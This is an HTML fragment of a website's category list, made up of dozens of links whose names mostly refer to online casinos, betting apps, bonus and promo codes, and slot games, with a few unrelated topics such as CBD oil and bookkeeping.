	<li class="cat-item cat-item-1554"><a href="https://asianaura.co.in/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://asianaura.co.in/category/31-10-pb/">31.10 pb</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://asianaura.co.in/category/39-slottica-kasyna-bez-94/">39 Slottica Kasyna Bez &#8211; 457</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://asianaura.co.in/category/4rabet-game-495/">4rabet Game 495</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://asianaura.co.in/category/69-slottica-ktore-czekaja-993/">69 Slottica Które Czekają &#8211; 68</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://asianaura.co.in/category/7-games-casino-855/">7 Games Casino 855</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://asianaura.co.in/category/7-games-cassino-143/">7 Games Cassino 143</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://asianaura.co.in/category/7-games-cassino-695/">7 Games Cassino 695</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://asianaura.co.in/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://asianaura.co.in/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://asianaura.co.in/category/aajogo-online-277/">Aajogo Online 277</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://asianaura.co.in/category/admiral-casino-cz-com/">admiral-casino-cz.com</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://asianaura.co.in/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://asianaura.co.in/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://asianaura.co.in/category/fiestaklub-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://asianaura.co.in/category/idezetekkonyve-hu/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://asianaura.co.in/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://asianaura.co.in/category/aplicativo-f12-bet-467/">Aplicativo F12 Bet 467</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://asianaura.co.in/category/app-pagbet-648/">App Pagbet 648</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://asianaura.co.in/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://asianaura.co.in/category/avantgardecasinoitalia-net/">avantgardecasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://asianaura.co.in/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://asianaura.co.in/category/aviator-1win-155/">Aviator 1win 155</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://asianaura.co.in/category/aviator-1win-274/">Aviator 1win 274</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://asianaura.co.in/category/aviator-1win-334/">Aviator 1win 334</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://asianaura.co.in/category/aviator-1win-629/">Aviator 1win 629</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://asianaura.co.in/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://asianaura.co.in/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://asianaura.co.in/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://asianaura.co.in/category/aviator-game-algorithm-dlia-novichkov-579/">Aviator Game Algorithm Для Новичков &#8211; 879</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://asianaura.co.in/category/aviator-game-pin-up-camolet-uletit-936/">Aviator Game Pin Up Самолет Улетит &#8211; 681</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://asianaura.co.in/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://asianaura.co.in/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://asianaura.co.in/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://asianaura.co.in/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://asianaura.co.in/category/aviator-igra-na-den-gi-igrat-cait-kazino-186/">Aviator Игра На Деньги Играть Сайт Казино &#8211; 971</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://asianaura.co.in/category/az%c9%99rbaycandaki-bukmeker-kontorunun-icmali-970/">Azərbaycandakı Bukmeker Kontorunun Icmalı &#8211; 974</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://asianaura.co.in/category/b1-bet-bonus-874/">B1 Bet Bonus 874</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://asianaura.co.in/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://asianaura.co.in/category/baixar-app-luva-bet-668/">Baixar App Luva Bet 668</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://asianaura.co.in/category/baixar-betano-apk-31/">Baixar Betano Apk 31</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://asianaura.co.in/category/bally-casino-us/">bally-casino.us</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://asianaura.co.in/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://asianaura.co.in/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://asianaura.co.in/category/bass-bet-casino-at/">bass-bet-casino.at</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://asianaura.co.in/category/bauhutte-g-com/">bauhutte-g.com</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://asianaura.co.in/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://asianaura.co.in/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://asianaura.co.in/category/bc-game-top-61/">Bc Game Top 61</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://asianaura.co.in/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://asianaura.co.in/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://asianaura.co.in/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://asianaura.co.in/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://asianaura.co.in/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://asianaura.co.in/category/bdm-bet-148/">Bdm Bet 148</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://asianaura.co.in/category/bdm-bet-182/">Bdm Bet 182</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://asianaura.co.in/category/bdm-bet-casino-364/">Bdm Bet Casino 364</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://asianaura.co.in/category/bdm-bet-casino-374/">Bdm Bet Casino 374</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://asianaura.co.in/category/bdm-bet-codigo-promocional-150/">Bdm Bet Codigo Promocional 150</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://asianaura.co.in/category/bdm-bet-codigo-promocional-296/">Bdm Bet Codigo Promocional 296</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://asianaura.co.in/category/bdm-bet-codigo-promocional-701/">Bdm Bet Codigo Promocional 701</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://asianaura.co.in/category/bdm-bet-espana-568/">Bdm Bet Espana 568</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://asianaura.co.in/category/bdm-bet-promo-code-705/">Bdm Bet Promo Code 705</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://asianaura.co.in/category/bdmbet-app-253/">Bdmbet App 253</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://asianaura.co.in/category/bdmbet-app-549/">Bdmbet App 549</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://asianaura.co.in/category/bdmbet-app-735/">Bdmbet App 735</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://asianaura.co.in/category/bdmbet-avis-652/">Bdmbet Avis 652</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://asianaura.co.in/category/bdmbet-casino-654/">Bdmbet Casino 654</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://asianaura.co.in/category/bdmbet-casino-677/">Bdmbet Casino 677</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://asianaura.co.in/category/bdmbet-casino-930/">Bdmbet Casino 930</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://asianaura.co.in/category/bdmbet-casino-avis-2/">Bdmbet Casino Avis 2</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://asianaura.co.in/category/bdmbet-promo-code-65/">Bdmbet Promo Code 65</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://asianaura.co.in/category/bdmbet-retrait-406/">Bdmbet Retrait 406</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://asianaura.co.in/category/becric-app-182/">Becric App 182</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://asianaura.co.in/category/becric-promo-code-170/">Becric Promo Code 170</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://asianaura.co.in/category/best-mma-bets-promos-for-ufc-306-claim-4950-in-bonus-wagers-amp-offers-today-834/">Best Mma Bets Promos For Ufc 306: Claim $4950 In Bonus Wagers &amp; Offers Today &#8211; 645</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://asianaura.co.in/category/bet-hip-hop-awards-2024-highlights-gamble-hip-hop-awards-2024-video-playlist-gamble-hiphop-awards-415/">Bet Hip Hop Awards 2024 Highlights Gamble Hip Hop Awards 2024 Video Playlist Gamble Hiphop Awards &#8211; 625</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://asianaura.co.in/category/bet20-casino-361/">Bet20 Casino 361</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://asianaura.co.in/category/bet20-casino-402/">Bet20 Casino 402</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://asianaura.co.in/category/bet20-casino-821/">Bet20 Casino 821</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://asianaura.co.in/category/bet365-baixar-125/">Bet365 Baixar 125</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://asianaura.co.in/category/bet365-casino-427/">Bet365 Casino 427</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://asianaura.co.in/category/bet365-login-650/">Bet365 Login 650</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://asianaura.co.in/category/betandreas-app-481/">Betandreas App 481</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://asianaura.co.in/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://asianaura.co.in/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://asianaura.co.in/category/betano-bonus-25/">Betano Bonus 25</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://asianaura.co.in/category/betano-cassino-495/">Betano Cassino 495</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://asianaura.co.in/category/betano-casino-us/">betano-casino.us</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://asianaura.co.in/category/betanobgcasino-com/">betanobgcasino.com</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://asianaura.co.in/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://asianaura.co.in/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://asianaura.co.in/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://asianaura.co.in/category/betesporte-e-confiavel-813/">Betesporte E Confiavel 813</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://asianaura.co.in/category/betfaircasinoromania-com/">betfaircasinoromania.com</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://asianaura.co.in/category/betfiery-dice-384/">Betfiery Dice 384</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://asianaura.co.in/category/betfredcasino-us/">betfredcasino.us</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://asianaura.co.in/category/betmexico-bono-717/">Betmexico Bono 717</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://asianaura.co.in/category/betonred-app-721/">Betonred App 721</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://asianaura.co.in/category/betonred-casino-503/">Betonred Casino 503</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://asianaura.co.in/category/betonred-sport-889/">Betonred Sport 889</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://asianaura.co.in/category/betpix-promo-code-28/">Betpix Promo Code 28</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://asianaura.co.in/category/betting-company-mostbet-app-online-sports-betting-521/">Betting Company Mostbet App Online Sports Betting &#8211; 120</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://asianaura.co.in/category/betting-company-mostbet-app-online-sports-betting-541/">Betting Company Mostbet App Online Sports Betting &#8211; 460</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://asianaura.co.in/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://asianaura.co.in/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://asianaura.co.in/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://asianaura.co.in/category/big-win-casino-986/">Big Win Casino 986</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://asianaura.co.in/category/billybets-at/">billybets.at</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://asianaura.co.in/category/binance-vs-metatrader-829/">Binance Vs Metatrader 829</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://asianaura.co.in/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://asianaura.co.in/category/bizzo-casino-pl-10/">Bizzo Casino Pl 10</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://asianaura.co.in/category/bk-uralmash-yekaterinburg-compared-to-zenit-saint-petersburg-result-72-69-combined-league-group-a-new-on-27-the-spring-2024-983/">Bk Uralmash Yekaterinburg Compared To Zenit Saint Petersburg Result 72-69 Combined League, Group A New On 27 The Spring 2024&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://asianaura.co.in/category/blaze-jogo-de-aposta-533/">Blaze Jogo De Aposta 533</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://asianaura.co.in/category/blazer-casa-de-apostas-529/">Blazer Casa De Apostas 529</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://asianaura.co.in/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://asianaura.co.in/category/bono-gratogana-700/">Bono Gratogana 700</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://asianaura.co.in/category/bonus-bdmbet-412/">Bonus Bdmbet 412</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://asianaura.co.in/category/bonus-f12-bet-752/">Bonus F12 Bet 752</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://asianaura.co.in/category/bonus-150-bonus-50-free-match-bonus-for-new-and-existing-players-at-ozwin-780/">Bonus: 150% Bonus + 50 Free Match Bonus For New And Existing Players At Ozwin &#8211; 341</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://asianaura.co.in/category/bonus-150-reward-50-totally-free-match-up-bonus-regarding-new-in-addition-to-existing-participants-at-ozwin-135/">Bonus: 150% Reward + 50 Totally Free Match Up Bonus Regarding New In Addition To Existing Participants At Ozwin &#8211; 765</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://asianaura.co.in/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://asianaura.co.in/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://asianaura.co.in/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://asianaura.co.in/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://asianaura.co.in/category/bookofdead-game-net/">bookofdead-game.net</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://asianaura.co.in/category/borussia-dortmund-vs-real-madrid-winners-league-final-wagering-guide-with-mostbet-57/">Borussia Dortmund Vs Real Madrid Winners League Final Wagering Guide With Mostbet &#8211; 889</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://asianaura.co.in/category/brabet-bet-12/">Brabet Bet 12</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://asianaura.co.in/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://asianaura.co.in/category/bu-proqramla-meshhur-ressamlarin-shekilleri-arasinda-oz-oxsharinizi-tapa-bilersiniz-yukle-844/">Bu Proqramla Məşhur Rəssamların Şəkilləri Arasında Öz Oxşarınızı Tapa Bilərsiniz-yüklə &#8211; 430</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://asianaura.co.in/category/carabao-cup-betting-2021-22-efl-odds-predictions-amp-tips-514/">Carabao Cup Betting 2021 22 Efl Odds, Predictions &amp; Tips &#8211; 674</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://asianaura.co.in/category/cashedcasinoitalia-com/">cashedcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://asianaura.co.in/category/cashofcleopatraslot-com/">cashofcleopatraslot.com</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://asianaura.co.in/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://asianaura.co.in/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://asianaura.co.in/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://asianaura.co.in/category/casino-bdmbet-610/">Casino Bdmbet 610</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://asianaura.co.in/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://asianaura.co.in/category/casino-en-ligne-luxembourg-legal/">casino en ligne luxembourg légal</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://asianaura.co.in/category/casino-en-ligne-suisse/">casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://asianaura.co.in/category/casino-gratogana-940/">Casino Gratogana 940</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://asianaura.co.in/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://asianaura.co.in/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://asianaura.co.in/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://asianaura.co.in/category/casino-party-95/">Casino Party 95</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://asianaura.co.in/category/casino-slottica-promocji-spin-win-175/">Casino Slottica Promocji Spin Win &#8211; 519</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://asianaura.co.in/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://asianaura.co.in/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://asianaura.co.in/category/casino-vegasino-980/">Casino Vegasino 980</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://asianaura.co.in/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://asianaura.co.in/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://asianaura.co.in/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://asianaura.co.in/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://asianaura.co.in/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://asianaura.co.in/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://asianaura.co.in/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://asianaura.co.in/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://asianaura.co.in/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://asianaura.co.in/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://asianaura.co.in/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://asianaura.co.in/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://asianaura.co.in/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://asianaura.co.in/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://asianaura.co.in/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://asianaura.co.in/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://asianaura.co.in/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://asianaura.co.in/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://asianaura.co.in/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://asianaura.co.in/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://asianaura.co.in/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://asianaura.co.in/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://asianaura.co.in/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://asianaura.co.in/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://asianaura.co.in/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://asianaura.co.in/category/casinodays-559/">Casinodays 559</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://asianaura.co.in/category/casinogurusouthafrica-com/">casinogurusouthafrica.com</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://asianaura.co.in/category/casinoguruspain-com/">casinoguruspain.com</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://asianaura.co.in/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://asianaura.co.in/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://asianaura.co.in/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://asianaura.co.in/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://asianaura.co.in/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://asianaura.co.in/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://asianaura.co.in/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://asianaura.co.in/category/cassino-betano-316/">Cassino Betano 316</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://asianaura.co.in/category/casumocasino-nz-com/">casumocasino-nz.com</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://asianaura.co.in/category/cbd-oil-effects-63/">Cbd Oil Effects 63</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://asianaura.co.in/category/cbd-oil-for-anxiety-604/">Cbd Oil For Anxiety 604</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://asianaura.co.in/category/cbd-oil-for-dogs-941/">Cbd Oil For Dogs 941</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://asianaura.co.in/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://asianaura.co.in/category/charlottes-web-cbd-oil-378/">Charlottes Web Cbd Oil 378</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://asianaura.co.in/category/chicken-cross-gambling-game-275/">Chicken Cross Gambling Game 275</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://asianaura.co.in/category/chicken-road-app/">chicken road app</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://asianaura.co.in/category/chicken-road-game-casino-878/">Chicken Road Game Casino 878</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://asianaura.co.in/category/chrstark-com/">chrstark.com</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://asianaura.co.in/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://asianaura.co.in/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://asianaura.co.in/category/co-to-jest-slottica-skyrocket-the-wins-96/">Co To Jest Slottica Skyrocket The Wins &#8211; 407</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://asianaura.co.in/category/como-registrarse-gratogana-128/">Como Registrarse Gratogana 128</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://asianaura.co.in/category/como-registrarse-gratogana-305/">Como Registrarse Gratogana 305</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://asianaura.co.in/category/connection-denied-by-geolocation-925/">Connection Denied By Geolocation&quot; &#8211; 294</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://asianaura.co.in/category/coral-casino-us/">coral-casino.us</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://asianaura.co.in/category/cosmo-casino-download-949/">Cosmo Casino Download 949</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://asianaura.co.in/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://asianaura.co.in/category/crickex-login-24/">Crickex Login 24</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://asianaura.co.in/category/crickex-login-bd-513/">Crickex Login Bd 513</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://asianaura.co.in/category/croskills-hr/">croskills.hr</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://asianaura.co.in/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://asianaura.co.in/category/cryptozoic-entertainment-launches-adventure-period-cards-wars-2025-kickst-328/">Cryptozoic Entertainment Launches Adventure Period Cards Wars 2025 Kickst &#8211; 959</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://asianaura.co.in/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://asianaura.co.in/category/delivery-service-919/">Delivery Service 919</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://asianaura.co.in/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://asianaura.co.in/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://asianaura.co.in/category/download-mostbet-app-play-and-win-big-712/">Download Mostbet App, Play, And Win Big! &#8211; 897</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://asianaura.co.in/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://asianaura.co.in/category/energy-casino-887/">Energy Casino 887</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://asianaura.co.in/category/energycasino-bonus-194/">Energycasino Bonus 194</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://asianaura.co.in/category/energycasino-bonus-771/">Energycasino Bonus 771</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://asianaura.co.in/category/energycasino-no-deposit-bonus-3/">Energycasino No Deposit Bonus 3</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://asianaura.co.in/category/energycasino-opinie-323/">Energycasino Opinie 323</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://asianaura.co.in/category/energycasino-opinie-354/">Energycasino Opinie 354</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://asianaura.co.in/category/energycasino-opinie-398/">Energycasino Opinie 398</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://asianaura.co.in/category/energycasino-opinie-761/">Energycasino Opinie 761</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://asianaura.co.in/category/energycasino-promo-code-786/">Energycasino Promo Code 786</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://asianaura.co.in/category/energykasyno-899/">Energykasyno 899</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://asianaura.co.in/category/eskills-hr/">eskills.hr</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://asianaura.co.in/category/esporte-bet365-926/">Esporte Bet365 926</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://asianaura.co.in/category/essential-oil/">Essential oil</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://asianaura.co.in/category/f1-betting-receive-the-finest-us-grand-tarif-odds-660/">F1 Betting: Receive The Finest Us Grand Tarif Odds &#8211; 410</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://asianaura.co.in/category/f12-bet-entrar-249/">F12 Bet Entrar 249</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://asianaura.co.in/category/fairplay-login-366/">Fairplay Login 366</a>
</li>
